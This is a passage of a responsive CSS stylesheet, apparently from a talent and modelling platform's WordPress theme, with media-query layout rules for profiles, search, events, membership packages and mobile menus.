.membership_bx .text-bx{height:136px;}
.product-addon_fullwidth .container_inner{width:740px !important;}
.pop-list li{width:33.333%;}
.store_option .top_bx{min-height:209px;}
.store_option.four_bx .red_pack{margin-top:-27px}
.membership_bx .packages_outer .four_bx .col-bx ul li:last-child{min-height:30px !important;}
.about_footer, .about_footer p{text-align:center}
.messages_page .nav-stacked{margin-top:5px; border-bottom:1px solid #ddd; margin-bottom:15px;}
.messages_page .nav-stacked > li{float:left; margin-top:0;}
.messages_page .nav-pills > li > a{border-radius:3px 3px 0 0; margin-right:2px;}
.messages_page .nav-pills > li:not(.active) > a{margin-bottom:0px; border:1px solid #d6d4d4; border-bottom:0px solid;}
.messages_page .nav-pills > li.active > a{border-top:1px solid #fc2626;}
.messages_page .nav-pills > li a i{margin-right:2px;}
.user_bann.featured_cover .black_row ul li .contact-btn{padding:5px 22px;}
.user_bann.featured_cover .black_row ul.left-list{padding:6px 0;}
.celeb .banner_celeb .phone_display{margin-left:-209px !important;}
.right_celeb_box{width:322px;}
.celeb .btn-download{max-width:190px;}
.right_celeb_box > img{max-width:260px;}
.celeb section{padding-top:50px; padding-bottom:50px;}
.celeb h2.title_head{font-size:28px; margin-bottom:15px;}
.celeb section.about p{font-size:15px;}
.user_info_section .progress_stat p{line-height:120%; color:#fff;}
.featured_celeb .celeb_user{margin-left:5px; margin-right:5px;}
.featured_celeb .celeb_user li{padding:5px; width:33.33333333%}
.about_right_celeb{margin-bottom:-50px}
.celeb_how_it_work ul.nav{padding-top:10px;}
.celeb_how_it_work ul.nav li{margin-bottom:5px; padding: 5px 15px;}
.Row_grid{display:inline-block;}
.Row_grid .profile-box{width:33.333333%;}
.Row_grid .links_grid li{width:calc(100% / 3)}
.chat_box .right_box .chat_sec{width:100%; float:left; padding:10px;}
.chat_box .right_box .about_info{display:none;}
.become_feature{padding-top:20px;}
.become_feature .col-md-6{clear:both}
.become_feature .col-md-6 h1{margin-top:30px; display:inline-block;}
.page-template-elite-profile .featured_about .col-md-4.col-sm-4{display:none}
.new_dash .user_info_section{float:none; display:inline-block; margin-bottom:20px;}
.niche_section ul li{width:calc(25% - 10px);}
.choose_account li{display:inline-block; margin-bottom:20px; padding-bottom:40px; width:33.333%; float:left;}
.choose_account li:before{left:100%; margin-left: -15px; margin-top: -15px; position: absolute; right: auto; top: 50%;}
.single_maqs.container .related_ques .related_ques_grid{grid-template-columns:auto auto;}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row{width:calc(50% - 20px);}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper{flex-wrap:wrap;gap:15px}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper{width:100%;max-width:100%;flex:0 0 100%;justify-content:center}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group input.form-control,body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group select.etn_event_select,body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn-row select.etn_event_select{font-size:14px}
#footer-wrapper #footer>.row>.cus-col{flex:0 0 50%;margin-bottom:30px}
#footer-wrapper{padding-top:40px;padding-bottom:20px}
.top-bottom-space,.popular_searches{padding-top:60px;padding-bottom:60px}
.custom-container .common-btn a{font-size:15px;height:40px;line-height:40px;padding:0 15px}
.popular_searches .popular-jobs-list ul.pop-list li>a {font-size: 14px;padding: 15px 35px 15px 15px;}
.popular_searches .popular-jobs-list ul.pop-list li>a::before {width: 16px;}
.popular_searches .container .popular-jobs-list ul.pop-list li{width:calc(100% /2);max-width:calc(100% /2);flex:0 0 calc(100% /2);}
#featured-talent .talent-grid .talent-card {flex: 0 0 calc(100% / 3);margin-top: 15px;}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box {width: calc(100% / 3);}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4 {width: 34.5%;max-width: 34.5%;flex: 0 0 34.5%;}
.signinpanel .col-md-12 form#loginform>.row{flex-direction: column;}
.signinpanel .col-md-12 form#loginform>.row>div{width: 100%;}
.signinpanel{margin: 40px 0;padding: 0 15px;}
.login-left-side {min-height: 400px;margin-bottom: 20px;}
.list-event-banner .vc_column-inner>.wpb_wrapper{width:100%;padding:0 15px;text-align:center}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner{gap:0;flex-direction:column;padding:0 15px}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner>.wpb_column.vc_column_container.vc_col-sm-6{width:100%}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper{padding-left:0}
.custom-heading,.list-events-tools>.wpb_column.vc_column_container .custom-heading{font-size:24px!important;font-weight:600}
.list-event-para p strong{font-size:18px;font-weight:500!important;line-height:120%}
.list-event-how-works>.wpb_column.vc_column_container{padding:0 15px}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner{margin:30px 0 0 0;gap:10px;flex-wrap:wrap;padding:0 15px}
.list-event-ticketing>.wpb_column.vc_column_container>.vc_column-inner{padding:0 15px}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner>.wpb_wrapper{gap:20px;flex-wrap:wrap}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid{width:100%}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_column-inner>.wpb_wrapper{gap:10px}
.list-events-tools>.wpb_column.vc_column_container .custom-heading,.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image{text-align:center!important}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image figure.wpb_wrapper.vc_figure{display:flex;flex-direction:column;align-items:center}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner{display:flex;gap:0;padding:0;margin-top:30px;flex-direction:column}
.list-event-banner{min-height:550px!important;align-content:end!important;padding:40px 0}
.list-event-para li,.list-event-para p{font-size:16px}
}
@media(min-width: 768px){
.blog_grid .col-sm-4:nth-child(3n + 4){clear: both;}
#services ul.edit-services li:nth-child(4n + 5), #services ul.edit-equipments li:nth-child(4n + 5){clear:both;}
.page-template-followings #followings .col-sm-4.col-xs-6.text-center:nth-child(3n + 4){clear:both;}    
}

@media(max-width:767px){
.latest_job .latest_jobs li{width:calc(100% - 20px)}
.contact_view_package{margin-top:20px;}
.section-dashboard .talent_sec .carousel > a{top:-40px;}
.section-dashboard .talent_sec .carousel > a.carousel-control-prev{right:28px;}
.section-dashboard .talent_sec .carousel > a.carousel-control-next{right:16px;}
.content_section_institute .sidebar_scroll{width:100%;}
.content_section_institute .content_side{width:100%;}
.table-message tr td{position:static;}
.table-message tr a.link{font-size:0;}
table.table-message tr td:last-child{float:left; height:1px;}
.table-message tr a.link:after{content:""; height:100%; width:100%; position:absolute; left:0; top:0;}
.post_event_top_sec h2{font-size:22px;}
.elite_section:before{background:url("https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/Dazzlerr-EliteClub_mob.png"); position:absolute; left:0; top:0; width:100%; height:100%;content:""; background-position:center center; background-repeat:no-repeat;background-size:cover;z-index:1;}
.courses_offered{padding-top:30px; clear:both; display:grid; grid-template-columns:auto;}
.user_info_section .progress_stat{border-top:1px dashed #fc2626; margin-top:20px; display:inline-block; width:100%; padding-top:10px;}
.user_info_section .membership h4{font-size:15px;}
.user_info_section .membership .upgrade{display:inline-block; margin-top:5px;}
.rule_box{padding:15px;}
.rule_box ul li .sub li{width:100%; padding-left:18px}
.rule_box ul li .sub li:before{background-size:60%; top:4px; background-size:17px;}
#logo_right_button a:after{content:"Menu"; color:#fff !important; font-size:10px; position:absolute; width:37px;bottom: -29px; left: -6px;}
.mob-clear{clear:both;}
.store-info ul li{width:50%;}
h1{font-size:20px!important;}
footer #footer ul li{display: inline-block; margin: 0 6px !important;}
#page_content_wrapper{width: 100%; margin-top: 0; padding: 0 30px;box-sizing: border-box;}
#package_booking .modal-body, #portfolio_booking .modal-header{padding:15px !important;}	
.mob_profile_popup{margin-top:60px;}
#talent.row .col-md-3{min-height:auto;}
#feature .col-md-3{min-height: auto;}
.readmore>div {margin-left: 0!important; padding: 0px 10px 0 0 !important;}		
.mobile_menu_wrapper .login_section.visible-xs {display: none !important;}
.profile_bann div.right_bx .likes a{margin-right:8px;}
.landing_page_search .search_box .search_home{max-width:100%;}
section.meet_dazzlerr .content h2 {font-size: 30px; line-height: 140%;}
section.meet_dazzlerr .content ul{margin-top:30px; padding-left:0;}
section.meet_dazzlerr .content ul li p {margin: 9px 0 0;}
section.download_app{background-position: -50px top; padding: 80px 0;}
section.how_works, section.elite_section, section.submit_profile{padding:60px 0;}
.margin_top5 {margin-top: 20px;}
.margin_top7 {margin-top: 20px;}
.arrow1, .arrow2, .arrow3{display:none;}
.works_container {margin:20px 0 20px;}
figure.step_image_box {margin-top:50px;}
.steps_content{padding: 10px 0 0;}
.step_image_box img {height: auto;  max-width:110px;}
section.recent_blog{padding:60px 0;}
.submit_profile h2 {font-size: 32px;}
.blog_btn.m_t30 {display:inline-block; margin-top:0;}
.news-style-one{margin-bottom:6px;}
.column_left {padding-top: 30px;}
.column_left p{margin-top:10px;}
.news-style-one .lower-content {padding:25px 0 50px; position:relative;}
.news-style-one .lower-content .text {margin-top: 5px;}
.lower-content > h3 {margin:0;}
.blog_container {margin:40px 0 0;}
.logo_wrapper img{margin-top:0 !important}
.login_section a.login{color:#fff !important;}
.logged .header_login_section .login_section a.login{color:#d23c3d !important}
.elite_section h2, .how_works h2, .recent_blog h2, .main_footer h2{font-size:28px;}
footer .bottom_social_media{margin-bottom:20px !important}
#footer{text-align:center; width:100%; float:none; margin:auto; padding:0px; box-sizing:border-box;}
#footer .textwidget img{margin-top:20px !important;}
.signin-info{text-align:center;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li a{display:inline-block; font-size:14px; letter-spacing:0; width:100% !important;}
.login_section{ color: #fff;  display: inline-block;  margin-bottom: 24px;  width: 100%;}
header ul.nav.navigation{display:none;}
.left_bar{text-align:center;}
ul.profile-social-list li{width:auto; border:0px solid rgba(0,0,0,0);}
ul.profile-social-list li i{margin:0;}
ul.profile-social-list li a{position:absolute; left:0; top:0; width:100%; max-width:100%; height:100%; color:rgba(0,0,0,0); font-size:0px;}
.social-list li{width:auto;}
.password_message.pop_container .rules-list{display:block !important; position:relative; z-index:1;}
.signuppanel, .casting{padding:15px;}
.tab-content{display:inline-block; float:none; padding-top:10px; width:100%}
.nav.nav-tabs.job-tab li a{padding:10px 31px;}
.image-crop .profile_pic{margin:0 auto; max-width:280px; margin-bottom:20px; }
.profile_pic.editable{margin-bottom:40px !important;}
.add_new_images.close_tog:before{right:15px;}
.logo_wrapper.default{float:left;}
.user_login{margin-top:16px}
.container.p_tb40.min_container{padding-top:30px;}
.container.p_tb40.min_container.feed_page h1.text-center{margin:0 !important;}
.profile-header a{margin-top:0}
.dropdown.user_login a:not(.cart_header) > span{display:none}
.dropdown.user_login ul.dropdown-menu{display:none}
.user_sidebar > ul{border:1px solid #dadada; border-radius:7px; display:inline-block; margin-bottom:0 !important; margin-top:18px !important; padding:0px !important; width:100%}
.user_sidebar > ul li:first-child{background:#f00; border-radius:4px 4px 0 0; color:#fff; font-size:15px; padding:0 12px !important; margin-bottom:8px !important;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper .sidebar .adds_widget .user_sidebar > ul .divider{display:none}
#welcome_username2{margin:5px 0;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li .user_sidebar > ul li a{padding:0 13px}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li .user_sidebar > ul li{text-transform:capitalize !important; margin-bottom:0 !important; line-height:34px;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li .user_sidebar > ul li:first-child{margin-bottom:12px !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .user_sidebar li a {display:inline-block; font-size:14px; min-width:100%; width:100%}
#profilepic.thumbnail.img-responsive{max-width:280px; margin:0 auto 25px;}
.talent-block-left h2{font-size:22px; margin-bottom:5px}
.talent-block-right{text-align:center;}
.steps-block .vc_col-sm-4{float:left; max-width:33.33333%}
.steps .wpb_content_element{margin-bottom:0;}
.steps-block h3{font-size:20px;}
.vc_row-fluid.steps{padding-top:0;}
.left_bar .thumbnail.img-responsive{border: 1px solid #dadada; margin-top:-50px; max-width:150px; padding:8px; float:left;}
.profile-header .left_info .profile-name{margin:0 !important; width:100%;}
.left_bar{margin-top:60px;}
.left_bar .profile-header{float:left; width:100%; padding-bottom:10px; max-width:calc(100% - 150px); text-align:left; padding-left:10px; margin-top:-50px}
.visible-xs.follow_contact > ul li > span{color:#333; display:inline-block; margin-bottom:2px; text-align:center; width:100%}
.likes a.liked, .likes a.like, .follower a.follow{font-size:14px; padding:0 10px;}
.sort_list_box{display:block;}
.sort_list_box #mob_shortlistdiv, .sort_list_box .follower{display:inline-block; margin:5px 8px 0;}
footer #footer .textwidget ul li{display: inline-block; margin:0 6px !important;}
.sidebar_filter:not(.section-dashboard){display:none;}
.mob_filter, .mob_filter:focus{display:block; margin:0 0 18px; border-radius:2px; text-decoration:none;}
.sidebar_filter.show_mob{background:#fff; border: 0 solid rgba(0, 0, 0, 0); border-radius: 0; height:100vh; height:calc(100vh - 0px); left: 0; margin: 0; overflow: auto; padding:10px; position:fixed; top:0; width:100vw; z-index:100;}
.sidebar_filter.show_mob > h3{clear:both;}
.sidebar_filter .form-control{margin:0;}
.sidebar_filter .box_view > .radio, .sidebar_filter .box_view > .checkbox{float:left; margin:5px 0; max-width:50%; width:50%}
.sidebar_filter.show_mob > h3{clear: both; display: inline-block; margin-top:8px; width:100%;}
.sidebar_filter.show_mob #filter_search{background:#fc2626; border-radius:0; bottom:0; clear:both; color:#fff; display:inline-block; left:0; margin:0; position:fixed; width:100% !important;} 
.sidebar_filter .box_view{margin-bottom:20px;}
.sidebar_filter .radio input[type="checkbox"] + label{margin:0 !important;}
.sidebar_filter.show_mob > h2{display:none}
.show_mob .box_view{display:inline-block; width:100%;}
.visible-xs.follow_contact{padding-left:10px;}
.btn-social .likes, .btn-social .follower{display:inline-block; float:left; padding:0 5px; text-align:center; width:50%}
.btn-social .likes a, .btn-social .follower a{width:100%;}
.profile-header .right_info{float:right; font-size:26px; text-align:center; width:13px; line-height:100%;}
.profile-header .left_info{float:left; width:90%; width:calc(100% - 15px);}
.profile-location, .profile-position{color:#6a6a6a; padding-bottom:3px; padding-left:3px; text-align:left}
.sort_list_box{display: inline-block; margin-top:5px; width:100%}
.sort_list_box > div, .sort_list_box > div.follower, .sort_list_box > #mob_shortlistdiv{display:inline; float:left; width:33%; margin:0; border-right:1px solid #dadada;}
.sort_list_box > div a, .sort_list_box > div.follower a, .sort_list_box > #mob_shortlistdiv a{text-align:center; padding:2px 0; width:100%; display:block; font-size:15px; color:#FFF}
.sort_list_box > div:last-child{border-right:0px solid #dadada;}
select.form-control{background-color:#fff !important; -webkit-appearance:none !important; appearance:none !important; -moz-appearance:none !important; border-radius:0;}
.readmore{text-align:center !important;}
#page_content_wrapper .inner{margin-top:0 !important;}
.ssba.ssba-wrap > div{text-align:center !important;}
.readmore > .hit-count, .readmore > div{float:none !important; display:inline-block;}
.post_header.single .text{margin-top:0 !important;}
.popup_share.show, .popup_share .sharethis-inline-share-buttons{background:rgba(0,0,0,0); border:1px solid rgba(0,0,0,0); border-radius:8px; height:150px; left:50%; margin:-75px 0 0 -140px !important; padding:15px; position:fixed; top:50vh; width:280px; z-index:110;}
.popup_share{display:none}
.popup_share.show{display:block;}
.popup_share.show:before{content:""; height:calc(100% - 14px); width:calc(100% - 14px); background:rgba(0,0,0,0.81); position:fixed; top:7px; left:7px; z-index:101; border-radius:7px;}
.popup_share #st-3.st-animated:before{content:"Share this profile with Friends"; display: block; font-family: lato; font-size: 19px; font-weight: 500; letter-spacing:0.21px; margin:5px 0 15px; color:#fff; text-align:center;}
.st-btn.st-hide-label{float:left; margin:0 4px !important; max-width:calc(33% - 8px); min-width:calc(33% - 11px); width:calc(33% - 8px);} 
.popup_share .close{position:fixed; right:0px; top:0px; z-index:102300;}
.st-btn.st-hide-label{display:block !important;}
.share_btn{color:#fc2626; float:right;}
#social-popup .modal-dialog button.close{position:fixed; font-size:31px; right:-5px; top:-5px;}
#social-popup .modal-dialog{height:calc(100% - 20px);}
#social-popup .modal-dialog .modal-content{height:100%;}
#social-popup .modal-dialog .modal-content{background: rgba(0, 0, 0, 0.8); border: 0 solid rgba(0, 0, 0, 0); box-shadow: 0 0 0 rgba(0, 0, 0, 0); height: 100%;}
#social-popup .modal-dialog .modal-content .modal-body{top:45%;}
.five_md .col-md-3{width:50%; padding:5px;}
.pop-list li{width:50%;}
.user_profile .thumbnail{margin:0;}
.featured_artist .five_md .thumbnail{min-height:150px;}
.featured_artist a.view-all{margin:20px 0 0;}
.user_profile .thumbnail .caption{padding:9px 0;}
.featured_artist .container{padding:0 5px;}
.user_profile .thumbnail .caption .detail_data{min-height:14px; text-transform:capitalize; text-overflow:ellipsis; height:23px; overflow:hidden; white-space:nowrap;}
.featured_artist a.view-all, .recent_blog a.blog_btn, .submit_profile a.blog_btn{font-size:13px; padding:2px 14px}
.user_profile{margin-bottom:15px;}
#talent .user_profile{margin-bottom:0 !important;}
#feature.row, #toprated.row{margin:0 -5px;}
#feature.row .col-xs-6, #toprated.row .col-xs-6{padding:0 5px;}
.follower_box{margin:15px 0;}
.widget.widget_text{clear:both}
.search_box h1 span{font-size:18px; }
.progress{border-radius:11px;}
.landing_page_search .search_box h2{width:100%; margin-bottom:8px;}
.event_image .vc_column_container.vc_col-sm-3{width:25%; float:left; text-align:center;}
.event_image .vc_column_container.vc_col-sm-3 .vc_figure, .event_image .vc_column_container.vc_col-sm-3 .vc_figure .vc_single_image-wrapper{width:100%; text-align:center;}
.postid-1149 .post_header p{text-align:left; padding-top:0 !important;}
.postid-1149 .event_image p.event_sub_heading, .postid-1149 .event_image p.event_heading{text-align:center;}
.landing_page_search select.selectSort{width:100%;}
.landing_page_search{display:inline-block; width:auto; margin:0 -10px;}
.landing_page_search.visible-xs > a{border:1px solid #dcdcdc;float: left;margin: 10px;padding: 6px;text-align: center;width: calc(50% - 20px); border-radius:2px; color:#000;}
.landing_page_search.visible-xs > a:hover, .landing_page_search.visible-xs > a:focus{text-decoration:none;}
.landing_page_search.visible-xs > a:before{content:" "; font-family: fontawesome;}
.landing_page_search.visible-xs > a:first-child:before{content:" "; font-family: fontawesome;}
.search_box{margin-top:0;}
.landing_mobile_search .search_home input[type="text"], .landing_mobile_search .search_home select, .selectSort{width:100%; border:1px solid #dadada !important; height: 40px; margin-bottom: 10px !important; padding:5px 8px !important; box-shadow:0 0 0 rgba(0,0,0,0); border-radius:3px !important}
.selectSort:focus{box-shadow:0 0 0 rgba(0,0,0,0) !important;}
.landing_mobile_search .search_home button{width:100%; padding:8px 25px}
.landing_mobile_search .modal-title{display:inline; text-transform:none;}
.landing_mobile_search .search_box{margin-bottom:0 !important;}
.landing_mobile_search .search_home button{height:43px !important; min-height:19px !important; padding:8px 25px; width:100%;}
#mobile_sort .modal-title, #mobile_search .modal-title{display:inline; text-transform:none;}
.close_pop_mob{font-size:17px; text-align:center; line-height:40px; background:rgba(0,0,0,0.5); color:#fff; width:40px; height:40px; float:right;}
.mob_title_head{position:fixed; top:0; width:100%; padding:0px; background:#fff !important; left:0; display:none; box-shadow:0 0 0 3px rgba(0,0,0,0.6); z-index:1100;}
.mob_title_head h2{display:inline-block; padding:8px 18px;}
.tab-pane h2.visible-xs{border-left: 2px solid #FC2626; margin-bottom: 15px; padding-left: 10px;}
.signin-info .logopanel h1 img{display:none;}
.banner .container{margin-top:0px;}
#page_content_wrapper .inner .sidebar_content .sidebar_content, .page_content_wrapper .inner .sidebar_content .sidebar_content{width:100% !important;}
.sidebar_content.full_width .post_header .post_detail.post_date{width:100%}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img, .sidebar_content .has-post-thumbnail .post_header.blog_page a:not(.readmore){width:100% !important; display:inline-block;}
.sidebar_content .has-post-thumbnail .post_header.blog_page a.readmore{width:auto !important;} 
.post_header p, .blog_content{font-size:14px; text-align: justify;}
.blog_page .readmore{width:100% !important; margin-top:10px !important;}
.ssba.ssba-wrap{width: 100% !important}
.face_of_week .image_section:before{display:none;}
.face_of_week .image_section{padding:30px; margin-top:30px; max-width:275px; margin:30px auto 0;}
.face_of_week .image_section:after{width:100%; top:0; bottom:0;}
.face_of_week .image_section > h3{font-size:24px; left:0; margin:0; position: relative; top:0; transform: rotate(0deg); width: 100%;}
.face_of_week .content_bx{padding: 30px 0 60px; text-align:center;}
.face_of_week .content_bx h2:before{left:50%; margin-left:-60px;}
.face_of_week .image_section .image_week{margin:0 0 20px}
.face_of_week .image_section > h2{font-size:55px;}
.face_of_week .content_bx h2{margin-bottom:10px;}
.face_of_week .image_section .image_week a:after{margin-top:-19px; right:50%; top:100%; margin-right:-28px; font-size: 12px;height: 37px;line-height: 34px;width: 37px;}
.profile_bann{display:none;}
#mob_followdiv > a{border:1px solid #008cd1; border-radius:2px; color:#008cd1; float:left; font-size:14px; font-weight:600; padding:0px 0px;}
#mob_likediv > a{border:1px solid #fc2626; border-radius:2px; color:#fc2626; float:left; font-size:14px; font-weight:600; padding:0 0px;}
.btn-social .likes{margin-top:0;}
.page-template-edit-profile .modal-backdrop.fade.in{display:none;}
.modal.sure .modal-dialog.modal-sm{min-width:80%;}
.mac_system{margin:0 auto; max-width:345px;}
.casting.center_bx{margin:30px auto;}
.display_wall{margin:30px 0;}
.wall_entry{margin-bottom:40px; margin-top:40px; padding-top:0; padding-bottom:0;}
.modal.terms_box .modal-dialog{margin:0}
.modal.terms_box .terms h2{font-size:18px;}
.modal.terms_box p, .modal.terms_box .terms ul li{font-size:14px;}
.carousel-control.right.arrow_slide, .carousel-control.left.arrow_slide{margin:0; max-width:50px; min-width:30px; padding:0;}
.casting_contact {margin:0;}
.casting_contact li{width:100%; margin:5px 0;}
body.home.fixed-header header{position:absolute !important;}
.search_box h2{font-size:26px;}
.search_box h2 span{font-size:16px;}
.categories .col-md-3{width:50%;}
.add_team{display:block;}
.mob_nav_list li a{position:relative; padding-left:35px;}
.icon_mob{position:absolute; left:0; top:0; position:absolute; height:39px; width:34px; background:url("../images/list_profile.png");} 
.icon_mob.app{background-position:0 -41px}
.icon_mob.rate{background-position:0 -81px}
.icon_mob.image{background-position:0 -120px}
.icon_mob.video{background-position:0 -160px}
.icon_mob.doc{background-position:0 -200px}
.icon_mob.team{background-position:0 -241px}
.icon_mob.project{background-position:0 -281px}
.icon_mob.display_pic{background-position:0 -321px}
.mob_layout .profile-header .profile-name{display:block; width:100%; text-align:center;}
.mob_layout .profile-header h2.profile-name{width:100%; text-align:center; margin:0;}
.mob_layout .set_user{text-align:center; margin-bottom:10px;}
.mob_layout .profile-header .back_page, .profile-header .form-group.page_head_bar a.back{display:inline-block; float:left; padding:5px 12px; border-radius:3px; font-size:0;} 
.mob_layout .Published{float:right; margin-top:0px; top:0;}
.Our-partners .regular.slider > div{max-width:19.6%; float:left; margin:0; padding:5px}
#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper, #page_content_wrapper .inner .sidebar_wrapper.left_sidebar{width:100% !important;}
.pagination{margin:0 !important;}
.home .categories h2, .featured_artist h1, .home .featured_artist h2, .home .latest_job h2{font-size:20px; line-height:140%;}
.home .categories h2 span, .box_size a{font-size:15px;}
.search_filler .search_box h2{font-size:32px;}
.search_filler .search_box h2 span{font-size:15px;}
.login_pop .right_sec{width:100%;}
.login_pop .left_sec{display:none;}
.tabs-how-works .nav > li{width:50%; padding:2px;}
.tabs-how-works .nav > li.active > a, .tabs-how-works .nav > li > a, .tabs-how-works .nav > li > a:hover{padding:5px 15px; border:1px solid;  margin:0px; border-radius:0; white-space:nowrap;}
.tabs-how-works .nav > li.active > a:after{display:none;}
#mob_shortlistdiv, .follower{display:inline-block; padding:0 10px;}
#mob_shortlistdiv a, .follower a{color:#fc2626;}
.mob_btn{width:auto; display:inline-block; margin:16px -10px -16px !important; min-width:calc(100% + 20px);}
.mob_btn #mob_shortlistdiv, .mob_btn .contact{width:100%; float:left; padding:0;}
.mob_btn #mob_shortlistdiv a, .mob_btn .contact a{display:inline-block; width:100%; background:#fc2626; color:#fff; padding:8px 5px; min-height:40px;}
.mob_btn #mob_shortlistdiv a:focus, .mob_btn .contact a:focus{text-decoration:none;}
.mob_btn #mob_shortlistdiv a.liked{box-shadow:inset 0 0 5px rgba(0,0,0,0.6);}
.mob_btn .contact a{background:#fc2626;}
.sort_list_box > div{display:inline-block; width:100%;}
.tabs-how-works .nav > li.active > a{color:#fc2626; position:relative;}
.tabs-how-works .nav > li.active > a:before{content:""; height:2px; background:#fc2626; width:100%; position:absolute; bottom:-1px; left:0;}
section.Our-partners.text-center h2{padding:0 0 50px 0px; font-size:20px;}
section.Our-partners.text-center h2:after{top:43px;}
.landing_mobile_search .search_box .search_home .fs-wrap{width:100%; margin-bottom:10px; border-radius:3px; margin-bottom:10px !important; font-size:14px; border:1px solid #dadada;}
.landing_mobile_search .search_box .search_home .fs-wrap .fs-label{padding: 9px; font-size:14px !important;}
#mobile_search .modal-body{min-height:calc(100vh - 100px)}
#mobile_search{padding:0 !important;}
.profile-user-name{font-size:22px;}
.dis_detail .detail_txt, .well.casting.left_bx, .dis_detail .well.casting.left_bx{max-width:100%;width:100%; padding-bottom:30px;} 
.dis_detail .well.casting.left_bx{margin-top:20px;}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{width:50%;}
.tribe-events-loop .grid-bx .col-md-4.col-sm-4{width:50%; float:left;}
#tribe_events_filters_form > a{display:none;}
.well.casting .profile-position{text-align:center;}
.tribe-filters-open .tribe-events-filters-vertical + #tribe-events-content{width:100% !important;}
.job_code{margin-top:20px;}
#tribe-mobile-container .type-tribe_events .tribe-events-event-image{width:100% !important}
.tribe-events-mobile .tribe-events-event-body{clear:both;}
.tribe-events-mobile .tribe-events-event-body h4 a{color:#fc2626; }
.tribe-events-calendar thead th{padding:7px 0em; font-size:11px;}
.tribe-events-calendar td div[id*=tribe-events-daynum-], .tribe-events-calendar td div[id*=tribe-events-daynum-] a{font-size:12px !important;}
.tribe-events-calendar .tribe-events-has-events:after{height:5px !important; width:5px !important;}
.tribe-events-calendar thead th{padding:7px 0em !important}
.tribe-mobile-day-heading{font-size:16px; margin:20px 0 0px;}
.tribe-events-list .tribe-events-venue-details, .tribe-events-loop .tribe-events-event-meta{background:rgba(0,0,0,0) !important; border:0px solid rgba(0,0,0,0)!important; padding:0;}
.tribe-events-list .time-details, .tribe-events-list .tribe-event-schedule-details, .tribe-events-loop .tribe-events-venue-details{padding:0 !important;} 
.tribe-events-loop .tribe-events-event-meta{padding-top:0 !important;}
#profile-popup .modal-content{min-height:calc(100vh - 20px);}
#profile-popup button.close{position:fixed; right:0; top:0;}
#profile-popup .modal-body{min-height:calc(100vh - 20px); align-items:center; justify-content:center; display:flex;}
#profile-popup .modal-body img{margin:0;}
.casting-list-bx{padding:20px 0; }
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{padding:10px !important;}
.well_bx{padding: 34px 10px; margin-bottom:20px; box-shadow:0 0 0 rgba(0,0,0,0);}
.well_bx:before{display:none;}
.tribe-events-tickets .tickets_description, .tribe-events-tickets .tickets_name, .tribe-events-tickets .tickets_price, .tribe-events-tickets .woocommerce{border:0px solid rgba(0,0,0,0) !important;}
.tribe-events-tickets .woocommerce .quantity input{margin:0 !important;}
.tribe-events-tickets .woocommerce.add-to-cart, .tribe-events-tickets table, .tribe-events-tickets td, .tribe-events-tickets th{padding:0 !important;}
.single .sidebar{margin-top:20px !important;}
.single-tribe_events .tribe-events-venue-map{width:100% !important;}
.stat_top li{width: 50%; width: calc(50% - 16px); padding: 10px; margin-bottom: 15px; min-height: 80px;}
.new_dash .stat_top.full_sec_stat li, .new_dash .stat_top li{width: 50%; width: calc(50% - 16px); padding: 10px; margin-bottom: 15px; min-height:53px;}
.popup-welcome .modal-dialog{margin:0 !important}
.popup-welcome .modal-dialog .modal-content{width:100vw; height:100vh; border-radius:0 !important;}
.popup-welcome .modal-dialog .modal-content .modal-body{max-height:calc(100vh - 110px); overflow:auto;}
.membership_bx .top_bx .package{font-size:14px !important;}
.membership_bx .red_pack .top_bx .package{font-size:18px !important;}
.membership_bx .text-bx{height:auto !important;}
.membership_bx .top_bx{min-height:162px !important}
.membership_bx h2.main_heading{font-size:21px;}
.page-template-portfolio-talent .portfolio_data h1{padding:15px 0px 5px !important}
.page-template-portfolio-talent .portfolio_data{padding:15px 10px !important}
.page-template-portfolio-talent .portfolio_data p{margin:8px 0 !important;}
.page-template-portfolio-talent .vc_custom_1531295346717{margin-top:0 !important;}
.visible-xxs{display:none}
.hidden-xxs{display:block}
.profile-name .verified-batch:after{top:0 !important;}
#portfolio_booking .modal-title {font-size: 20px; line-height: 135%;}
.gallery a.box-load{min-height:200px; text-align:center; line-height:1; padding-top:94px;}
.home #feature .col-md-3:nth-child(2n + 3){clear:both;}
.visible-xs.follow_contact > ul{margin: 15px 0 10px !important; width:100%; padding:0;}
.visible-xs.follow_contact > ul.mob_contact{margin:0; padding:6px 0; display:flex;}
.visible-xs.follow_contact > ul.mob_contact li{padding:1px 3px; width:100% !important;}
